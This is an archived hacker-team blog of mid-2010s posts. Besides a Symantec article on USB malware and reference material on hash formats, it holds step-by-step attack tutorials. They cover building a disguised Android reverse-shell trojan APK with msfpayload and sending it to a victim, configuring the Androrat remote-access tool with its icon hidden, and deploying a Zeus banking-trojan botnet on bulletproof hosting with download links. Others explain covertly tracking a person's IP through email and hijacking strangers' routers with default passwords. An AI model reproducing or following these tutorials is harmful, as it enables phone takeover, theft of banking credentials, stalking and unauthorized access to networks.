1ND14N H4X0R5 T34M (IHT) JAI HIND JAI BHARAT

We are :- DeadManINDIA,Null_Port_Govind,Haxor Rahul,EagleShadow,Karate-Katrina,Spy-Hunter,Grey-Noob,Mr.R@66!T.

A big Slute to Our Indian Armies

Freedom is not free Our Soldiers Donates theirs lifes for us

We are Indians and We are Proud to be Indians

India is great.Because their is one place in the world where Peoples Recpect all Religious.

Kali is good OS for Hacking

Peoples Says this OS is best This OS is best but no one OS like Kali Linux .

MOM and DAD

I can't saw God but When i see my MOM and DAD then i think God in there they are My Gods Love You MOM DAD.

Showing posts with label Hacking Tricks. Show all posts

Thursday, 4 June 2015

Increase in USB-Based Malware Attacks

Symantec is currently observing an increase in malicious applications that use USB flash drive devices as a propagation method. Just as a clarification for any of our readers that are not familiar with the term “USB flash drive,” a USB flash drive is typically a removable portable storage device that uses a USB (universal serial bus) port to interface to a computer. USB ports are part of most modern computers and they are designed to allow many peripherals to be easily connected (plug-and-play) to a computer through a standardized interface. These USB flash drive storage devices are very useful and are becoming fairly ubiquitous in the workplace.
The USB flash drive storage medium is designed to be portable, making it easy to connect to many computers in its lifetime. This, unfortunately, exposes the flash drive to the risk of infection. There are many malicious applications that propagate simply by making a copy of themselves on all drives that are attached to a computer. The portability of the USB device and its small form factor can also make it easy for attackers to plug it into computers that they have limited physical access to, potentially granting them remote access at a later time.
At the moment, there are two popular methods that malicious applications use to infect USB flash drives:
Simple file copy method
With this method, a malicious application that is installed on an infected computer simply makes copies of itself to all storage devices that are attached to the infected computer. A copy of the malicious code will be placed on network shares, local drives, and removable media (such as USB flash drives) that are connected to the computer. Usually the malicious application will also attempt to copy itself to peer-to-peer (P2P) file-sharing shared folders as well. With this method, a malicious file is often named with a sensational filename to lure a victim into launching the file and causing malicious code to be executed. Quite often there are familiar file icons such as Microsoft Windows icons for videos and images that are used to trick unsuspecting victims into thinking that an executable file is a harmless image or video. This infection method requires that the victim manually execute the malicious file from their computer to become infected.
AutoRun.inf modification method
Microsoft Windows and some other operating systems have a functionality that is called “AutoRun” (sometimes also referred to as Autoplay). AutoRun functionality is basically designed to perform some actions that are automatically executed when removable media is inserted or removed from a computer.
On Microsoft Windows platforms, “autorun.inf” is the file that contains instructions for the AutoRun functionality. The autorun.inf file can instruct AutoRun to use a certain type of icon; add menu commands; and among other things, start an executable.
With this infection method, the malicious application modifies or creates an autorun.inf file on all of the network shares, local drives, and removable media (including USB flash drives) that are connected to the computer. When an infected USB flash drive is inserted into another computer, the copy of the malicious application is automatically executed. Under a default configuration of Windows, this infection method does not require any interaction from the victim other than physically attaching the media to the computer.
Increasing trend of drive-infecting malicious code
Symantec has recently observed that both of the above methods are becoming an increasingly popular propagation method for malicious code. We have noticed the following percentile increase in several pieces of malicious code that Symantec antivirus currently blocks:
 
This trend is substantiated in vol. XIII of the Symantec Internet Security Threat Report (quoted from page 56, Propagation mechanisms subsection of the Malicious Code Trends section):
"In the second half of 2007, 40 percent of malicious code that propagated did so as shared executable files (table 9), a significant increase from 14 percent in the first half of 2007. Shared executable files are the propagation mechanism employed by viruses and some worms that copy themselves to removable media. As stated in the “Malicious code types” section above, the increasing use of USB drives and media players has resulted in a resurgence of malicious code that propagates through this vector. This vector lost popularity among malicious code authors when the use of floppy disks declined and attackers instead concentrated on other more widely used file transfer mechanisms such as email and shared network drives. However, as use of removable drives has become more widespread, attackers have again begun to employ this propagation technique. Although current removable drives differ from floppy disks, the principle remains the same, enabling attackers to make simple modifications to old propagation techniques.”

Tuesday, 3 March 2015

How to Hack an android phone

Note – I will not be held responsible for anybodies actions , as this tutorial is for educational purposes.

Method 1 (Create your own Rat apk file)

You will need backtrack or kali-linux ,it’s available on their site for free at http://www.kali.org/downloads/.    Open up your new operating system using VMWare or by making a bootable USB. Here’s the 2 tools that you will need, either way will work.
When you have successfully booted into the OS , simply click the first option ” Default boot text mode ” and then a window will pop up that looks similar to command prompt. Type in ” startx ” and you will be in the GUI of the OS. Now we can finally start with the hacking phase. First go to the terminal. Type in the following commands.
1. apt-get update   ( make sure you are connected to the internet)
2. msfconsole
wait until the command fully loaded ( depends on your pc specs , it can take some time)
3. Execute this command in metasploit console
 Msfpayload android/meterpreter/reverse_tcp LHOST=<your internal IP> LPORT=<port for connection> R > trojan.apk
4. Then transfer trojan.apk to your android device and install APK Editor from google play to edit  the trojan.apk ( change icon and names ) so   that it looks like a legitimate app.
5. Send this apk file over to your victim’s phone.
6. Now going back to your open msfconsole window , type in the following to start your trojan.apk
7. use exploit/multi/handler
8. set lport < the port you used in trojan.apk >
9. exploit
Note – ** Don’t forget to make your IP static, as you don’t want your ip to change otherwise this won’t work **
And viola !! , you now have control of your victims phone.
You can access the victims directories , front-back camera and many more.
Method 2 ( Using Androrat )

Androrat is a client/server application developed in Java Android for the client side and in Java/Swing for the Server.The name Androrat is a mix of Android and RAT (Remote Access Tool).The goal of the application is to give the control of the android system remotely and retrieve informations from it.
Features
  • Get contacts (and all theirs informations)
  • Get call logs
  • Get all messages
  • Location by GPS/Network
  • Monitoring received messages in live
  • Monitoring phone state in live (call received, call sent, call missed..)
  • Take a picture from the camera
  • Stream sound from microphone (or other sources..)
  • Streaming video (for activity based client only)
  • Do a toast
  • Send a text message
  • Give call
  • Open an URL in the default browser
  • Do vibrate the phone
How to configure Androrat :
  1. You have to  make a id on Here and create a host.
  2. You need to open port you want to use.  To do that Open Control panel > Network & Internet > Network & Sharing centre Then click on see full map option Right-Click on the Gateway or router>Properties In general tab, Go to settings , Click on add In Description of service , Write Androrat Now you have to check your ip, To Do this , open command prompt, type ipconfig, Scroll To ethernet Adapter local area connection,and note down the ipv4 address Now come back to Add window , in the name or ip address type the ipv4 address you have noted Now in the external & internal port number , type 81 , tcp should be selected, click ok Now click on Add button again…Now in Description , write androrat 1 In the name or ip address, type the ipv4 address you have noted Now in the external & internal port number , type 81 , udp should be selected, click ok.
  3. Now extract the file , Open AndroRat Binder.exe.
  4. Go to No-ip tab and fill your information & click on update.
  5. Go to Build Tab.
  6. In IP section, type the hostname  you have created by no-ip.
  7. In port section , type 81.
  8. In apk title ,Type any title you want.
  9. Check the hidden box to hide the apk from mobile’s app drawer.
  10. Click on Go.
  11. Now you will see the apk with the title you have given in the extracted folder.
  12. Now install that apk to any android mobile phone.
  13. You will find a folder named Androrat in the extracted files.
  14. Open Androrat>Androrat.jar (you should have java installed in your pc to open it).
  15. Now click on server> Select port and enter 81, click ok & restart it.
  16. Now , as soon as the android client is online , you will find it on the jar file ……select any server online.
  17. Enjoy.
Download Androrat

Method 3 ( Using Dsploit )
For this hack app to work ,you need to be on the same network as the victim.
So what does this app have to offer? Just about everything. Password recovery , kill connections , Session hijacker (facebook , youtube etc.) , site re-director , image replacer and many more.
Simply download the app and install. You will be amazed how much power this app provides.
Download Dsploit

Friday, 7 March 2014

[Tutorial] Setup Zeus Bot WITH Pictures & Tutorial

[Tutorial] Setup Zeus Bot WITH Pictures & Tutorial

This Tutorial is for education purposes ONLY and I am NOT responsible in any way on how you use the information provided and what you do with the files. Thank you and enjoy reading.

First of all I want to tell you that ZeuS Bot is the most illegal bot out there. It is the only bot that connects to a webhost and not to a IRC channel or a PC. It is highly illegal as it is considered as a banking trojan as it logs every internet activity to a database. Well lets start.

Step 1:
First of all you need offshore hosting, preferably bulletproof. 
The best i've found so far is SANTREX and VieFireHosting.
Sign up with santrex here
Think of a domain that is not easily tracked tho if possible.

After that get the files needed. 
Download from:
 
http://botnetvietnam.googlecode.com/files/ZBOT.rar
http://uploading.com/files/29eaecb6/ZBOT.rar
Mirrors:
http://rapidshare.com/files/367595593/ZBOT.rar.html
http://spam.org/download.php?file=534290
media:
http://www.mediafire.com/?7ry1b50255t12tt
 
Password: TheThunder'sZeusBot-EducationPurposesOnly

Step 2:
Uploading the files.
1. Go and login into your CPanel X.


2. Go to File Manager.


3. Go and create a directory of your choice.


4. Upload the upload.zip to the directory created.


6. Chmod the directory /install/ and /system/ to 777. Also the whole directory.


Step 3:
Creating the Database.
1. Go to MySQL Databases in your CPanel.

2. Create a database and write the name down.


3. Add new user and write the details down.


4. Now add the created user to the created database. Be sure to select all privileges.


5. Be sure you have written everything down and move to the next step.

Step 4:
Installing the panel.
1. Navigate to the directory you created and got to /directory/install/. A Panel installer should appear.


What to enter:
Code:
Username: Enter the default username which you will use when logging in.
Password: Your password when logging in. Make it strong.
MySQL server:
Host: "localhost"
User: Your database user created before.
Password: Your database password created for the user.
Database: The database name.


Online bot timeout: Leave it as it is.
Encryption key use something VERY strong.

Then Click Install.


Step 5:
Making the bot.
1. Navigate to your ZeuS files and open config.txt
Replace the link where it says with your link. Also the encryption key you used before.


2. Open the zsb.exe
The builder also has a remover so if you test your server on your own pc you can just remove it with a mouse click.
Click on Builder.


Then click on Build Config. Save the file.
Click Build Loader. Save the file.


Now go and upload cfg.bin and bt.exe to the same directory as the panel. 
Also you can delete the /install/ folder since the panel has been installed in the previous step.


In final the directory with Zeus installed should look like this:


Installed! Now a tutorial on how everything works!

Now navigate to the directory where you hav your ZeuS bot panel. Got to /directory/cp.php
A login box like this should be there:


Enter your panel username and password.
if you would like for your browser to keep cookies so that you don't need to login again every time you leave the page check the option.
Click Submit.


So now here is the panel.


1. Shows you the current user
2. Shows you the summary (see green comments)
3. Shows you the OS statistics of the infected bots.
4. You can browse through the bots and and their reports
5. You can browse through the scripts you got. Add/edit them.
6. There you can search trough the reports in the database
7. There you can search through the reports which are most times is txt format.
8. Just random information about your system and stuff.
10. Options. If you change the encryption key the automatically you loose all your bots. You need to make new server and config file with the new encryption key and spread it again.
11. Change your password.
12. Add and manage users.

1. Shows you the number of total reports in database.
2. Shows you the time the first bot came online.
3. Shows you total bots. The number of total pc's infected.
4. Shows you the number of active bots ins the past 24 hours.
5. Shows you the minimal version of bots.
6. Shows you the maximal version of bots.
7. Installs. Every pc which has not been infected with a Zeus bot server before gets on this list.
8. With this buttons you can reset the installs.
9. Shows you how much bots are currently online.
10. Lets you jump to statistics of a botnet.

Now you just need to spread your server.

Thursday, 6 March 2014

Some hash types

Some hash types 
Domain Cached Credentials
Example: Admin:b474d48cdfc4974d86ef4d24904cdd91
Used for caching passwords of Windows domain.
Length: 16 bytes.
Algorithm: MD4(MD4(Unicode($pass)).Unicode(strtolower($username)))
Note: [1]

MD5(Unix)
Example: $1$12345678$XM4P3PrKBgKNnTaqG9P0T/
Used in Linux and other similar OS.
Length: 34 characters.
Description: The hash begins with the $1$ signature, then there goes the salt (up to 8 random characters; in our example the salt is the string "12345678"), then there goes one more $ character, followed by the actual hash.
Algorithm: Actually that is a loop calling the MD5 algorithm 2000 times.
Notes: [1] [2]

MD5(APR)
Example: $apr1$12345678$auQSX8Mvzt.tdBi4y6Xgj.
Used in Linux and other similar OS.
Length: 37 characters.
Description: The hash begins with the $apr1$ signature, then there goes the salt (up to 8 random characters; in our example the salt is the string "12345678"), then there goes one more $ character, followed by the actual hash.
Algorithm: Actually that is a loop calling the MD5 algorithm 2000 times.
Notes: [1] [2]


MD5(phpBB3)
Example: $H$9123456785DAERgALpsri.D9z3ht120
Used in phpBB 3.x.x.
Length: 34 characters.
Description: The hash begins with the $H$ signature, then there goes one character (most often the number '9'), then there goes the salt (8 random characters; in our example the salt is the string "12345678"), followed by the actual hash.
Algorithm: Actually that is a loop calling the MD5 algorithm 2048 times.
Notes: [1] [2]


MD5(Wordpress)
Example: $P$B123456780BhGFYSlUqGyE6ErKErL01
Used in Wordpress.
Length: 34 characters.
Description: The hash begins with the $P$ signature, then there goes one character (most often the number 'B'), then there goes the salt (8 random characters; in our example the salt is the string "12345678"), followed by the actual hash.
Algorithm: Actually that is a loop calling the MD5 algorithm 8192 times.
Notes: [1] [2]

MySQL
Example: 606717496665bcba
Used in the old versions of MySQL.
Length: 8 bytes.
Description: The hash consists of two DWORDs, each not exceeding the value of 0x7fffffff.

MySQL5
Example: *E6CC90B878B948C35E92B003C792C46C58C4AF40
Used in the new versions of MySQL.
Length: 20 bytes.
Algorithm: SHA-1(SHA-1($pass))
Note: The hashes are to be loaded to the program without the asterisk that stands in the beginning of each hash.

RAdmin v2.x
Example: 5e32cceaafed5cc80866737dfb212d7f
Used in the application Remote Administrator v2.x.
Length: 16 bytes.
Algorithm: The password is padded with zeros to the length of 100 bytes, then that entire string is hashed with the MD5 algorithm.

MD5
Example: c4ca4238a0b923820dcc509a6f75849b
Used in phpBB v2.x, Joomla version below 1.0.13 and many other forums and CMS.
Length: 16 bytes.
Algorithm: Same as the md5() function in PHP.

md5($pass.$salt)
Example: 6f04f0d75f6870858bae14ac0b6d9f73:1234
Used in WB News, Joomla version 1.0.13 and higher.
Length: 16 bytes.
Note: [1]

md5($salt.$pass)
Example: f190ce9ac8445d249747cab7be43f7d5:12
Used in osCommerce, AEF, Gallery and other CMS.
Length: 16 bytes.
Note: [1]

md5(md5($pass))
Example: 28c8edde3d61a0411511d3b1866f0636
Used in e107, DLE, AVE, Diferior, Koobi and other CMS.
Length: 16 bytes.

md5(md5($pass).$salt)
Example: 6011527690eddca23580955c216b1fd2:wQ6
Used in vBulletin, IceBB.
Length: 16 bytes.
Notes: [1] [3] [4]

md5(md5($salt).md5($pass))
Example: 81f87275dd805aa018df8befe09fe9f8:wH6_S
Used in IPB.
Length: 16 bytes.
Notes: [1] [3]

md5(md5($salt).$pass)
Example: 816a14db44578f516cbaef25bd8d8296:1234
Used in MyBB.
Length: 16 bytes.
Note: [1]

md5($salt.$pass.$salt)
Example: a3bc9e11fddf4fef4deea11e33668eab:1234
Used in TBDev.
Length: 16 bytes.
Note: [1]


md5($salt.md5($salt.$pass))
Example: 1d715e52285e5a6b546e442792652c8a:1234
Used in DLP.
Length: 16 bytes.
Note: [1]

SHA-1
Example: 356a192b7913b04c54574d18c28d46e6395428ab
Used in many forums and CMS.
Length: 20 bytes.
Algorithm: Same as the sha1() function in PHP.

sha1(strtolower($username).$pass)
Example: Admin:6c7ca345f63f835cb353ff15bd6c5e052ec08e7a
Used in SMF.
Length: 20 bytes.
Note: [1]


sha1($salt.sha1($salt.sha1($pass)))
Example: cd37bfbf68d198d11d39a67158c0c9cddf34573b:1234
Used in Woltlab BB.
Length: 20 bytes.
Note: [1]

SHA-256(Unix)
Example: $5$12345678$jBWLgeYZbSvREnuBr5s3gp13vqi
Used in Linux and other similar OS.
Length: 55 characters.
Description: The hash begins with the $5$ signature, then there goes the salt (up to 8 random characters; in our example the salt is the string "12345678"), then there goes one more $ character, followed by the actual hash.
Algorithm: Actually that is a loop calling the SHA-256 algorithm 5000 times.
Notes: [1] [2]

SHA-512(Unix)
Example: $6$12345678$U6Yv5E1lWn6mEESzKen42o6rbEm
Used in Linux and other similar OS.
Length: 98 characters.
Description: The hash begins with the $6$ signature, then there goes the salt (up to 8 random characters; in our example the salt is the string "12345678"), then there goes one more $ character, followed by the actual hash.
Algorithm: Actually that is a loop calling the SHA-512 algorithm 5000 times.
Notes: [1] [2]


SHA-1(Django) = sha1($salt.$pass)
Example: sha1$12345678$90fbbcf2b72b5973ae42cd3a19ab4ae8a1bd210b
12345678 is salt (in the hexadecimal format)
90fbbcf2b72b5973ae42cd3a19ab4ae8a1bd210b is SHA-1 hash.

SHA-256(Django) = SHA-256($salt.$pass)
Example: sha256$12345678$154c4c511cbb166a317c247a839e46cac6d9208af5b015e1867a84cd9a56007b
12345678 is salt (in the hexadecimal format)
154c4c511cbb166a317c247a839e46cac6d9208af5b015e1867a84cd9a56007b is SHA-256 hash.


SHA-384(Django) = SHA-384($salt.$pass)
Example: sha384$12345678$c0be393a500c7d42b1bd03a1a0a76302f7f472fc132f11ea6373659d0bd8675d04e12d8016d83001c327f0ab70843dd5
12345678 is salt (in the hexadecimal format)
c0be393a500c7d42b1bd03a1a0a76302f7f472fc132f11ea6373659d0bd8675d04e12d8016d83001c327f0ab70843dd5 is SHA-384 hash.

How to use hashtag tool for identifying Hash type

HashTag: Password Hash Identification

Click here to download source code or access it online at OnlineHashCrack

Interested in password cracking or cryptography? Check this out. HashTag.py is a tool written in python which parses and identifies various password hashes based on their type. HashTag was inspired by attending PasswordsCon 13 in Las Vegas, KoreLogic’s ‘Crack Me If You Can’ competition at Defcon, and the research of iphelix and his toolkit PACK (password analysis and cracking kit). HashTag supports the identification of over 250 hash types along with matching them to over 110 hashcat modes. HashTag is able to identify a single hash, parse a single file and identify the hashes within it, or traverse a root directory and all subdirectories for potential hash files and identify any hashes found.
One of the biggest aspects of this tool is the identification of password hashes. The main attributes I used to distinguish between hash types are character set (hexadecimal, alphanumeric, etc.), hash length, hash format (e.g. 32 character hash followed by a colon and a salt), and any specific substrings (e.g. ‘$1$’). A lot of password hash strings can’t be identified as one specific hash type based on these attributes. For example, MD5 and NTLM hashes are both 32 character hexadecimal strings. In these cases I make an exhaustive list of possible types and have the tool output reflect that. During development I created an excel spreadsheet which contains much of the hash information which can be found here or here.
Usage: HashTag.py {-sh hash |-f file |-d directory} [-o output_filename] [-hc] [-n]
Note: When identifying a single hash on *nix operating systems remember to use single quotes to prevent interpolation. (e.g. python HashTag.py -sh '$1$abc$12345')
-h, --help show this help message and exit
-sh SINGLEHASH, --singleHash SINGLEHASH Identify a single hash
-f FILE, --file FILE Parse a single file for hashes and identify them
-d DIRECTORY, --directory DIRECTORY Parse, identify, and categorize hashes within a directory and all subdirectories
-o OUTPUT, --output OUTPUT Filename to output full list of all identified hashes
--file default filename: HashTag/HashTag_Output_File.txt
--directory default filename: HashTag/HashTag_Hash_File.txt
-hc, --hashcatOutput --file: Output a file per different hash type found, if corresponding hashcat mode exists
--directory: Appends hashcat mode to end of separate files
-n, --notFound --file: Include unidentifiable hashes in the output file. Good for tool debugging (Is it Identifying properly?)
Identify a single hash (-sh):

HashTag.py -sh $1$MtCReiOj$zvOdxVzPtrQ.PXNW3hTHI0


HashTag.py -sh 7026360f1826f8bc

HashTag.py -sh 3b1015ccf38fc2a32c18674c166fa447

Parsing and identifying hashes from a file (-f):

HashTag.py -f testdir\street-hashes.10.txt -hc
Here is the output file. Each identified hash outputs the hash, char length, hashcat modes (if found) , and possible hash types:
Using the -hc/--hashcat argument we get a file for each hash type if a corresponding hashcat mode is found. This makes the process of cracking hashes with hashcat much easier as you immediately have the mode and input file of hashes:
Output from a file with many different hash types (the filenames are hashcat modes and inside are all hashes of that type):

Traversing Directories and Identifying Hashes (-d):

HashTag.py -d ./testdir -hc
The output consists of three main things:
  • Folders containing copies of potentially password protected files. This makes it easy to group files based on extension and attempt to crack them.
  • HashTag default files - A listing of all hashes, password protected files the tool doesn’t recognize, and hashes the tool can’t identify (good for tool debugging).
  • Files for each identified hash type - each file contains a list of hashes. The -hc/--hashcat argument will append the hashcat mode (if found) to the filename.
 

List of hash functions

Cyclic redundancy checks

Name Length Type
BSD checksum 16 bits CRC
checksum 32 bits CRC
crc16 16 bits CRC
crc32 32 bits CRC
crc32 mpeg2 32 bits CRC
crc64 64 bits CRC
SYSV checksum 16 bits CRC
Adler-32 is often classified as a CRC, but it uses a different algorithm.

Checksums

Name Length Type
sum (Unix) 16 or 32 bits sum
sum8 8 bits sum
sum16 16 bits sum
sum24 24 bits sum
sum32 32 bits sum
fletcher-4 4 bits sum
fletcher-8 8 bits sum
fletcher-16 16 bits sum
fletcher-32 32 bits sum
Adler-32 32 bits sum
xor8 8 bits sum
Luhn algorithm 4 bits sum
Verhoeff algorithm 4 bits sum
Damm algorithm 1 decimal digit Quasigroup operation

Non-cryptographic hash functions

Name Length Type
Pearson hashing 8 bits xor/table
Buzhash variable xor/table
Fowler–Noll–Vo hash function
(FNV Hash)
32, 64, 128, 256,
512, or 1024 bits
xor/product or
product/xor
Zobrist hashing variable xor
Jenkins hash function 32 or 64 bits xor/addition
Java hashCode() 32 bits
Bernstein hash[1] 32 bits
elf64 64 bits hash
MurmurHash 32, 64, or 128 bits product/rotation
SpookyHash 32, 64 or 128 bits see Jenkins hash function
CityHash 64, 128, or 256 bits
xxHash 32 bits

Cryptographic hash functions

Name Length Type
BLAKE-256 256 bits HAIFA structure
BLAKE-512 512 bits HAIFA structure
ECOH 224 to 512 bits hash
FSB 160 to 512 bits hash
GOST 256 bits hash
Grøstl 256 to 512 bits hash
HAS-160 160 bits hash
HAVAL 128 to 256 bits hash
JH 512 bits hash
MD2 128 bits hash
MD4 128 bits hash
MD5 128 bits Merkle-Damgård construction
MD6 512 bits Merkle tree NLFSR
RadioGatún Up to 1216 bits hash
RIPEMD-64 64 bits hash
RIPEMD-160 160 bits hash
RIPEMD-320 320 bits hash
RTR0 160 bits Drawers construction
SHA-1 160 bits Merkle-Damgård construction
SHA-224 224 bits Merkle-Damgård construction
SHA-256 256 bits Merkle-Damgård construction
SHA-384 384 bits Merkle-Damgård construction
SHA-512 512 bits Merkle-Damgård construction
SHA-3 (originally known as Keccak) arbitrary Sponge function
Skein arbitrary Unique Block Iteration
SipHash 64 bits non-collision-resistant PRF
Snefru 128 or 256 bits hash
Spectral Hash 512 bits Wide Pipe Merkle-Damgård construction
SWIFFT 512 bits hash
Tiger 192 bits Merkle-Damgård construction
Whirlpool 512 bits hash

Thursday, 27 February 2014

How to track IP address of anyone using email?

How to track IP address of anyone using email?

Today i am going to explain you advanced method. By using method you can get the IP address,location, timing of victim. 

How to track IP address?

step 1: Know what is your victim email id.

For eg: victimid[@]gmail.com

step 2: Register an account here: http://www.readnotify.com/

step 3: Send mail to victim using your readnotify.com mail account. Before sending mail append ".readnotify.com" at end of victim mail ID.

For eg: victimid[@]gmail.com.readnotify.com

step 4:If victim opens the mail, his info will be tracked(IP address) and mailed to your account.

Wednesday, 1 January 2014

How to Hack an Ethernet ADSL Router

Almost half of the Internet users across the globe use ADSL routers/modems to connect to the Internet. However, most of them are unaware of the fact that it has a serious vulnerability in it which can easily be exploited by anyone with a basic knowledge of computer. In this post, I will show you how to hack an Ethernet ADSL router by exploiting the common vulnerability that lies in it.
Every router comes with a username and password using which it is possible to gain access to the router settings and configure the device. The vulnerability actually lies in the Default username and password that comes with the factory settings. Usually the routers come preconfigured from the Internet Service provider and hence the users do not bother to change the password later.
This makes it possible for the attackers to gain unauthorized access to the router and modify its settings using a common set of default usernames and passwords. Here is how you can do it. Before you proceed, you need the following tool in the process:

Hacking the ADSL Router:

Here is a detailed information on how to exploit the vulnerability of an ADSL router:
  1. Go to www.whatismyipaddress.com. Once the page is loaded, you will find your IP address. Note it down.
  2. Open Angry IP Scanner, here you will see an option called IP Range: where you need to enter the range of IP address to scan for.
  3. Suppose your IP is 117.192.195.101, you can set the range something as 117.192.194.0 to 117.192.200.255 so that there exists at least 200-300 IP addresses in the range.
  4. Go to Tools->Preferences and select the Ports tab. Under Port selection enter 80 (we need to scan for port 80). Now switch to the Display tab, select the option “Hosts with open ports only” and click on OK.
  5. IP Scanner Settings
    I have used Angry IP Scanner v3.0 beta-4. If you are using a different version, you need to Go to Options instead of Tools
  6. Now click on Start. After a few minutes, the IP scanner will show a list of IPs with Port 80 open as shown in the below image:
  7. Angry IP Scanner
  8. Now copy any of the IP from the list, paste it in your browser’s address bar and hit enter. A window will popup asking for username and password. Since most users do not change the passwords, it should most likely work with the default username and password. For most routers the default username-password pair will be admin-admin or admin-password.
Just enter the username-password as specified above and hit enter. If you are lucky you should gain access to the router settings page where you can modify any of the router settings. The settings page can vary from router to router. A sample router settings page is shown below:
Router Settings Page Hacked!
If you do not succeed to gain access, select another IP from the list and repeat the step-5. At least 1 out of 5 IPs will have a default password and hence you will surely be able to gain access.

What can a Hacker do by Gaining Access to the Router Settings?

By gaining access to the router settings, it is possible for an attacker to modify any of the router settings which results in the malfunction of the router. As a result the target user’s computer will be disconnected from the Internet. In the worst case the attacker can copy the ISP login details from the router to steal the Internet connection or even hijack the DNS by pointing it at a rouge DNS server. If this happens, the victim will have to reconfigure/reset the router settings in order to bring it back to normal.

The Verdict:

If you are using an ADSL router to connect to the Internet, it is highly recommended that you immediately change your password to prevent any such attacks in the future. Who knows, you may be the next victim of such an attack.
Since the configuration varies from router to router, you need to contact your ISP for details on how to change the password for your model.
Warning!
All the information provided in this post are for educational purposes only. Please do not use this information for illegal purposes.

Thursday, 21 November 2013

How to Track the Original Location of an Email via its IP Address

Find the IP Address for an Email in GMail, Yahoo Mail, and Outlook

Let’s go ahead and take a look at how you would find the IP address in the email header for Google, Yahoo and Outlook since those are the most popular email clients. If  you’re using a different email client, just Google how to view email header info. Then come back and read the rest of this post.

Google Gmail

1. Log into your Gmail account and open the email in question.

2. Click on the down arrow that’s to the right of the Reply arrow. Choose Show Original from the list.
show original gmail
Now here is the technical part that I was telling you about earlier! You need to look for the lines of text that start with “Received: from“. It might be easier to simply press Cntrl + F and perform a search for that phase. You’ll notice that there are several Received From’s in the message header. This is because the message header contains the IP addresses of all of servers involved in routing that email to you.
email header info
To find the first computer that originally sent the email, you’ll have to find the Received From that’s farthest DOWN. As you can see from the above image, the first one is from a computer  with a private IP address of 192.168.1.13  and with the public IP address 99.108.173.229. Then it was routed to my ISP’s server at lightspeed.rcsntx.sbcglobal.net, which is basically AT&T U-verse and so on and so forth till it got to your email server. Don’t worry, I don’t happen to know off the top of my head that sbcglobal is AT&T U-verse! The tool that I mention below to lookup an IP address gives you the organization name.
The computer 192.168.1.13 is my personal home computer and the IP address assigned to my computer on my internal LAN network. There are several ranges of IP addresses that are considered private IP addresses. You can read about them on Wikipedia. All you need to do is recognize it’s a private IP address and that you can’t lookup the location of a private IP address. You can, however, use the internal IP address if you were to contact the organization, they might be able to help you determine the exact user or person the email came from. I’ll explain this in more detail below.
Now I’ll go through Yahoo and Outlook before talking about tracking the location of the IP address.

Yahoo Mail

1. Log into your Yahoo account and open the email.

2. Now in the menu bar, click on Actions and then click on View Full Header.
yahoo view header

Again, you’ll see the same information as before, just in a different pop up window:
yahoo full header
As you can see above, the last IP address for an email I sent from my Gmail account to my Yahoo account was 209.85.212.43. When you lookup the IP address, it’s just a Google server in California. So depending on how the user sends the email (email client, desktop or mobile, WiFi or cellular), you may get a useful location or you may not.

Microsoft Outlook

1. Open the email in Outlook by double-clicking on it

2. Go to View at the top menu (the menu options for the email, not the main Outlook window) and choose Options.
outlook message headers

You’ll get a dialog box where you can set the message options and at the bottom you’ll see the Internet Headers box. For some silly reason, the box is very small and you have to scroll a lot, so it’s best to simply copy and paste the text into Notepad to view it more easily.
internet headers

Tracking the location of an IP address

Now that we have our originating IP address of 99.108.173.229, let’s find out where that is! You can do this by perform a location lookup on the IP address. My favorite is whatismyipaddress.com.
ip address location

As you can see from above, the site gives you general IP info like the ISP and organization, which in my case was AT&T. It then gives you more specific location information, which is Allen, TX. That is accurate since the email was from my wife from our house in Allen, TX. It even gives you a nice map with a pretty approximate location:
location of ip address

As you can see, the circle is quite large, but the little red marker is fairly close to where I live. This is a pretty lucky instance where I got some useful info. In another email, for example, I got the following IP address: 199.242.234.126. When I looked it up, the area was quite large and the red marker couldn’t help me determine any other useful info.
locate ip address

However, when looking at the Organization, I saw UT Southwestern Medical Center at Dallas. Perfect! That’s exactly where my friend works and she had sent an email during the day while at work.
Unfortunately  if you want to get more detailed information beyond that, such as the computer inside the medical center that sent the email, you’ll have to contact that organization. You may have to furnish court orders, etc, but at least you have a starting point. Again, as I mentioned above in the beginning, this is where you could provide the organization with the actual internal IP address of the computer that sent the email, if it’s in the header.
In the example above, finding the contact info for the medical center would be pretty easy. However, that is not always the case. In the latter situation, you can get more contact information by doing WHOIS database search. My favorite one is from WHOis.net. This will give you information on the organization that hosts that IP address and their registration information. You can always contact them to try and find more information on that particular IP address.